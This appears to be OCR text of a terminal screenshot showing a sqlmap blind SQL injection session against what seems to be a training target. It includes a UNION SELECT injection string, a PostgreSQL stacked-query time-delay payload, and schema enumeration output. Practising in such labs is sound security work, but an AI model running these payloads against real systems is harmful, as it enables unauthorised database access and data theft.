 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://task2-blndsqli-a8f29sec-stand2.seccheck.ru/?search=%27+UNION+SELECT+108%2C+%27Book%27%2C+36.6%2C+%27https%3A%2F%2Fcv4.litres.ru%2Fpub%2Fc%2Fcover_185%2F6218742.webp%27%2C+%27Nice+book%27--" --columns
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 14:39:43 /2024-08-11/
[14:39:43] [WARNING] it appears that you have provided tainted parameter values ('search=' UNION SELECT 108, 'Book', 36.6, 'https://cv4.litres.ru/pub/c/cover_185/6218742.webp', 'Nice book'--') with most likely leftover chars/statements
from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
it appears that provided value for GET parameter 'search' has boundaries. Do you want to inject inside? ('' UNION SELECT 108, 'Book', 36.6, 'https://cv4.litres.ru/pub/c/cover_185/6218742.webp', 'Nice book*'--') [y/N] y
[14:39:50] [INFO] resuming back-end DBMS 'postgresql'
[14:39:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=';SELECT PG_SLEEP(5)--
---
[14:39:53] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL (CockroachDB fork)
[14:39:53] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[14:39:53] [INFO] fetching current database
[14:39:53] [INFO] resumed: public
[14:39:53] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
[14:39:53] [INFO] fetching tables for database: 'public'
[14:39:53] [INFO] fetching number of tables for database 'public'
[14:39:53] [WARNING] time-based comparison requires larger statistical model, please wait............................. (done)
[14:39:54] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
1
[14:40:01] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[14:40:13] [INFO] adjusting time delay to 1 second due to good response times
pro
[14:41:39] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[14:41:40] [ERROR] invalid character detected. retrying..
[14:41:40] [WARNING] increasing time delay to 2 seconds
ducts
[14:42:54] [INFO] fetching columns for table 'products' in database 'public'
[14:42:54] [INFO] retrieved: 5
[14:43:12] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)